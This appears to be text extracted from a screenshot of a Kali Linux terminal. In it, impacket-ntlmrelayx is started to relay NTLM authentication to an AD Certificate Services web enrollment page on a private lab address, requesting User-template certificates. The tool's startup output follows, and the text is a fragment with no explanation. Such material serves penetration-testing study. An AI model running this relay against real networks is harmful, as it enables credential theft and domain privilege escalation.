 File Actions Edit View Help
┌──(rdp㉿kali)-[~]
└─$ sudo impacket-ntlmrelayx -t http://192.168.136.11/certsrv/certfnsh.asp -smb2support --adcs --template User
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
KALI LINUX
"the quieter you become, the more you are able